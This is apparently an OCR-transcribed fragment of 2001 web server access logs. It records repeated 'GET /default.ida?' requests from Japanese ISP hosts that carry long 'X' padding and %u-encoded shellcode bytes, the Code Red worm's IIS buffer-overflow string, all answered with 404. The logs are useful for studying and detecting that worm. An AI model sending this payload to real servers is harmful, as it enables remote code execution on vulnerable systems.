
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX%u909
0%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801
%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%
u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u0
0=a HTTP/1.0" 404 275 "-" "-"
229.pool0.ipckyoto.att.ne.jp - - [06/Aug/2001:22:27:35
+0900] "GET /default.ida?
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX%u909
0%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801
%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%
u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u0
0=a HTTP/1.0" 404 275 "-" "-"
220.pool5.ipcosaka.att.ne.jp - - [06/Aug/2001:22:28:37
+0900] "GET /default.ida?
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX